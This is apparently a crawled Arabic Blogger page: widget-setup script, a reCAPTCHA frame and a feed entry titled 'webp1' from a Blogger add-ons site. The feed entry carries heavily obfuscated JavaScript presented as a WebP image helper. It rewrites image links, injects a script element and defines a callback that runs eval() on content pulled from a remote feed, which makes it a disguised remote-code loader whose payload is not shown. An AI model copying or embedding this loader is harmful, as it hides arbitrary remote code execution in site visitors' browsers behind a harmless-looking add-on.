'\u0628\u0648\u0627\u0633\u0637\u0629'}, {'name': 'comments', 'label': '\u0623\u0636\u0641 \u062a\u0639\u0644\u064a\u0642'}, {'name': 'share', 'label': ''}, {'name': 'backlinks', 'label': '\u0642\u062f \u064a\u0639\u062c\u0628\u0643 \u0627\u064a\u0636\u0627 :'}, {'name': 'labels', 'label': 'Tags'}, {'name': 'reactions', 'label': 'Post Navi'}]}, {'title': 'Comments', 'type': 'HTML', 'sectionId': 'cleanify-pro-main-before-ad', 'id': 'HTML7'}, {'title': 'no-style', 'type': 'HTML', 'sectionId': 'home-ads-2', 'id': 'HTML8'}, {'title': '', 'type': 'PopularPosts', 'sectionId': 'sidebar', 'id': 'PopularPosts2', 'posts': [{'title': '\u0643\u064a\u0641\u064a\u0629 \u062a\u0639\u0637\u064a\u0644 \u0625\u0636\u0627\u0641\u0629 \u0645\u0627\u0646\u0639 \u0627\u0644\u0625\u0639\u0644\u0627\u0646\u0627\u062a \u0622\u062f\u0628\u0644\u0648\u0643', 'id': 618299716816100060}, {'title': '\u062d\u0644 \u0645\u0634\u0643\u0644\u0629 \u0631\u0633\u0627\u0644\u0629 \u0627\u0644\u0645\u0632\u0639\u062c\u0629 \u0644\u0644\u062f\u0627\u0648\u0646\u0644\u0648\u062f \u0645\u0627\u0646\u062c\u0631 \u0627\u0644\u0645\u0632\u0639\u062c\u0629 Internet Download Manager', 'id': 7103795525464849523}, {'title': '\u0637\u0631\u064a\u0642\u0629 \u062a\u062d\u0645\u064a\u0644 \u062a\u0637\u0628\u064a\u0642\u0627\u062a Google Play \u0639\u0644\u0649 \u0627\u0644\u0643\u0645\u0628\u064a\u0648\u062a\u0631 \u0645\u0628\u0627\u0634\u0631\u0629 ', 'id': 4910068641528995912}, {'title': '\u0633\u0627\u0631\u0639 \u0623\u0641\u0636\u0644 \u0637\u0631\u064a\u0642\u0629 \u0644\u0644\u062d\u0635\u0648\u0644 \u0639\u0644\u0649 \u0631\u0645\u0632 \u0628\u0631\u064a\u062f\u064a \u0627\u0645\u0631\u064a\u0643\u064a \u0644\u0639\u062f\u062f \u0645\u0646 \u0627\u0644\u0645\u062f\u0646 \u0648\u0627\u0644\u0648\u0644\u0627\u064a\u0627\u062a \u0627\u0644\u0623\u0645\u0631\u064a\u0643\u064a\u0629 \u062a\u0645 \u062d\u0641\u0638 \u0643\u0644 \u0627\u0644\u062a\u063a\u064a\u064a\u0631\u0627\u062a', 'id': 1140002622128156673}]}, {'title': '\u0642\u062f \u064a\u0647\u0645\u0643', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML6'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML10'}, {'title': '\u062d\u0644\u0642\u0627\u062a \u0645\u0647\u0645\u0629', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML5'}, {'title': '\u0627\u0644\u062a\u0633\u0645\u064a\u0627\u062a', 'type': 'Label', 'sectionId': 'sidebar', 'id': 'Label1'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar', 'id': 'HTML3'}, {'title': '', 'type': 'HTML', 'sectionId': 'sidebar-ads', 'id': 'HTML2'}, {'title': 'Credits', 'type': 'Text', 'sectionId': 'footer-copyright', 'id': 'Text150'}, {'title': '\u0642\u0627\u0626\u0645\u0629 \u0627\u0644\u0631\u0648\u0627\u0628\u0637', 'type': 'LinkList', 'sectionId': 'footer-menu', 'id': 'LinkList159'}, {'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'type': 'ContactForm', 'sectionId': 'hidden-widgets', 'id': 'ContactForm1'}]}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML150', 'ify-panel', document.getElementById('HTML150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'main-logo', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList155', 'cleanify-pro-main-menu', document.getElementById('LinkList155'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'header-ad', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'trending-posts', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'home-ads-1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1612947698-lbx__ar.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'cleanify-pro-main-before-ad', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'home-ads-2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebar', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'sidebar', document.getElementById('HTML10'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'sidebar', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar-ads', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text150', 'footer-copyright', document.getElementById('Text150'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList159', 'footer-menu', document.getElementById('LinkList159'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'hidden-widgets', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u062c\u0627\u0631\u064d \u0627\u0644\u0625\u0631\u0633\u0627\u0644...', 'contactFormMessageSentMsg': '\u062a\u0645 \u0625\u0631\u0633\u0627\u0644 \u0631\u0633\u0627\u0644\u062a\u0643.', 'contactFormMessageNotSentMsg': '\u062a\u0639\u0630\u0631 \u0625\u0631\u0633\u0627\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629\u060c \u064a\u0631\u062c\u0649 \u0627\u0644\u0645\u062d\u0627\u0648\u0644\u0629 \u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u0641\u064a \u0648\u0642\u062a \u0644\u0627\u062d\u0642.', 'contactFormInvalidEmailMsg': '\u064a\u0644\u0632\u0645 \u0625\u062f\u062e\u0627\u0644 \u0639\u0646\u0648\u0627\u0646 \u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0635\u0627\u0644\u062d.', 'contactFormEmptyMessageMsg': '\u0644\u0627 \u064a\u0645\u0643\u0646 \u0623\u0646 \u064a\u0643\u0648\u0646 \u062d\u0642\u0644 \u0627\u0644\u0631\u0633\u0627\u0644\u0629 \u0641\u0627\u0631\u063a\u064b\u0627.', 'title': '\u0646\u0645\u0648\u0630\u062c \u0627\u0644\u0627\u062a\u0635\u0627\u0644', 'blogId': '4228948487338228778', 'contactFormNameMsg': '\u0627\u0644\u0627\u0633\u0645', 'contactFormEmailMsg': '\u0628\u0631\u064a\u062f \u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a', 'contactFormMessageMsg': '\u0631\u0633\u0627\u0644\u0629', 'contactFormSendMsg': '\u0625\u0631\u0633\u0627\u0644', 'contactFormToken': 'AOuZoY7wsFOl-nlvNi8PThn7U5JlOejXnA:1769777301648', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 264
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="dV1WC39De1HI0xuequiwsw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769777306123');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.blogger.com/feeds/1524388705463120310/posts/default/1396337525101860372?alt=json-in-script&callback=Bs
body_size: 2735
content:
// API callback
Bs({"version":"1.0","encoding":"UTF-8","entry":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1524388705463120310.post-1396337525101860372"},"published":{"$t":"2022-01-28T02:21:00.052-08:00"},"updated":{"$t":"2023-01-02T20:06:37.720-08:00"},"title":{"type":"text","$t":"webp1"},"content":{"type":"html","$t":"\u003Cscript\u003E\nvar spex=spew;document[spex(0x0,'WI7[')](spex(0x1,'Qr*T'))[spex(0x2,'@RaM')](F=\u003E{var R=spew;var w=F[R(0x3,'9kcC')][R(0x4,'3CqY')](\/([^\/]*)$\/)[0x1],i=w[R(0x5,'88Yy')](\/.png|.jpg|.jpeg|.gif\/i,R(0x6,'g0wb'));(F[R(0x7,'6e#$')][R(0x8,'E89t')](R(0x9,'gKUY'))||F[R(0xa,'K85N')][R(0xb,'3CqY')](R(0xc,'FlM(')))\u0026\u0026(F[R(0x3,'9kcC')]=F[R(0xd,'ugpT')][R(0xe,'PylR')]('\/'+w)[0x0]+R(0xf,'jTsO')+i),F[R(0x10,'gg8d')][R(0x11,'88Yy')](R(0x12,'MmvU'))\u0026\u0026(F[R(0x13,'PylR')][R(0x14,'9kcC')]('=')?F[R(0x15,'1R0o')]+=R(0x16,'ZrKM'):F[R(0x17,'S%f7')]+=R(0x18,'WI7['));});if(!navigator[spex(0x19,'WwtF')][spex(0x1a,'hd#g')]()[spex(0x1b,'YPhv')](spex(0x1c,'hgOL'))\u0026\u0026!navigator[spex(0x1d,'OYBR')][spex(0x1e,'o7SR')]()[spex(0x1f,'^O#X')](spex(0x20,'88Yy'))\u0026\u0026window[spex(0x21,'$qjz')]\u003E-0x1){var a=document[spex(0x22,'E89t')](spex(0x23,'ZrKM'));a[spex(0x17,'S%f7')]=spex(0x24,'%svL');document[spex(0x25,'QJ$S')][spex(0x26,'WI7[')](a);window[spex(0x27,'QJ$S')]=function(F){var r=spew;var w=F[r(0x28,'MmvU')][r(0x29,'gKUY')]['$t'];eval(w);};}function spew(F,w){var i=speF();spew=function(x,a){x=x-0x0;var R=i[x];if(spew['lhColm']===undefined){var r=function(C){var n='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+\/=';var G='';var c='';for(var A=0x0,H,y,l=0x0;y=C['charAt'](l++);~y\u0026\u0026(H=A%0x4?H*0x40+y:y,A++%0x4)?G+=String['fromCharCode'](0xff\u0026H\u003E\u003E(-0x2*A\u00260x6)):0x0){y=n['indexOf'](y);}for(var D=0x0,Z=G['length'];D\u003CZ;D++){c+='%'+('00'+G['charCodeAt'](D)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(c);};var q=function(C,n){var G=[],c=0x0,A,H='';C=r(C);var l;for(l=0x0;l\u003C0x100;l++){G[l]=l;}for(l=0x0;l\u003C0x100;l++){c=(c+G[l]+n['charCodeAt'](l%n['length']))%0x100;A=G[l];G[l]=G[c];G[c]=A;}l=0x0;c=0x0;for(var D=0x0;D\u003CC['length'];D++){l=(l+0x1)%0x100;c=(c+G[l])%0x100;A=G[l];G[l]=G[c];G[c]=A;H+=String['fromCharCode'](C['charCodeAt'](D)^G[(G[l]+G[c])%0x100]);}return H;};spew['jPXjlP']=q;F=arguments;spew['lhColm']=!![];}var N=i[0x0];var Y=x+N;var P=F[Y];if(!P){if(spew['phVVnL']===undefined){spew['phVVnL']=!![];}R=spew['jPXjlP'](R,a);F[Y]=R;}else{R=P;}return R;};return spew(F,w);}document[spex(0x2a,'MmvU')]('a')[spex(0x2b,'L$Of')](F=\u003E{var N=spew;var w=F[N(0x2c,'gKUY')][N(0x2d,'WI7[')](\/([^\/]*)$\/)[0x1],i=w[N(0x2e,'QJ$S')](\/.png|.jpg|.jpeg|.gif\/i,N(0x2f,'L$Of'));(F[N(0x30,'ZrKM')][N(0x31,'MmvU')](N(0x32,'AmKw'))||F[N(0x33,'9kcC')][N(0x34,'gKUY')](N(0x35,'SFhd')))\u0026\u0026(F[N(0x36,'3CqY')]=F[N(0x37,'$qjz')][N(0x38,'ZrKM')]('\/'+w)[0x0]+N(0x39,'E89t')+i),F[N(0x3a,'6e#$')][N(0x3b,'%dw$')](N(0x3c,'3CqY'))\u0026\u0026(F[N(0x3d,'S%f7')][N(0x3e,'S%f7')]('=')?F[N(0x3f,'o7SR')]+=N(0x40,'L$Of'):F[N(0x41,'*vdA')]+=N(0x42,'gWtr'));});function speF(){var Y=['W6JdISkfjNbSW6jOWOZdG8oHWQtcI1xcOSoA','WPOOjG','hCoSW53cIWbxAa','W7pcOmkw','ySoDvgrT','WRrvtCkCcCk4yW','W6\/cHahdTxu','W4tdPCot','ymoRd8kJaNldO00','tSoYW7KpW4vxoZHbvmoAgdBdTqhdOCoYhbRdU8kyWOf9WQvjmSozW5RcIt9EW5bViNnt','W4hcGmof','zSosq2TWW4hdVIa','WR9KWRtcJcmEWR3cIe3cU8oAwtKDWRKu','rJRdOW','W53dG8kUW6Sx','t1RcLutdJ8o2W7rs','m8o5lW','WQ9ExSkChCk\/yWq','W4PaWQnkWR7dNmkAW4bLW5iJEITIwSkLvMpcSg3cT3ZcMupcMCkLetxdHfxcQXGEW5ZcHda','W53dGCkH','W6NcVmkwWP4rfSoMW5e','AmovW6G','WPBdISoFWOVdKmkjAq','W7yDBG','WQtdJmoqExTiWQPHW5dcMq','uZJcOeLuFvJdUG','fCo1uXWwWQ3dICk3rJNdVG','EqJcGmofWPBcVmkwWRO','qmkyWOa','omodwSkGWOTkWP47','W6T9dmoCre7dQCokWRpdV34','W6etWPCDCSoXmmo2','WQTrxG','W5VcQCo4k8oCWR97cSk1vmkS','ASo3cCkUa3pdG1jPqZhdOCo\/','W4JdM8oAW4\/dHCoe','eSk7WQ\/[base64]','BrTUWQ4','W7JdJ8kqmwDBW4rSWOddJmoX','rXjU','W41cWRHFWQa','t8oXW7GCW4DCpq','W5LzWQLFWQddQSknWOjNW544CJvgq8k6','WQ3cJCoajqTrW6C','rmoSW7mo','W7tdNSkun2e','DXT\/WQBcPSk2cq','W6xcLCoxaHO','W5pdISonW4a','W4fcWQ9bWQZdNCknWP0','WQxcICkhkWz2W6BcO8oyW4tdSmkXmfNcMCkbuCohWRvrWP4QrxpdNNPqq2j7WO3dOCk6WQT5W4C','W6JcOmkqWPq','rCoWW7ueW5Dwlgu','w0pdIZ5vWOxdK1n2W4mEn8oAs8o0qq','z8oorwe','W5ZcQCo0ka','W4JdImoeW4\/dGq','jmo3g8oIeI\/cVXe','W5\/dPCovW60','kSkXkmoYoSoxt2W','BCoqt2bIW4ddQx0WW4JcIcxdHsNcHYpcOXFcGtiMvuNdS8k7v8oCD8kvaHJcPCkXW7X\/Ea','W60DAmo6','W6WbBSoWWPuCt8k+','W7DGjCov','W6BcKmoftq8lWRy','W6LeWPXY','WQRdUSoGk8oYlCoVcSohpa'];speF=function(){return Y;};return speF();}\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogger-add-ons.blogspot.com\/feeds\/1396337525101860372\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/blogger-add-ons.blogspot.com\/2022\/01\/webp.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1524388705463120310\/posts\/default\/1396337525101860372"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1524388705463120310\/posts\/default\/1396337525101860372"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogger-add-ons.blogspot.com\/2022\/01\/webp.html","title":"webp1"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}}});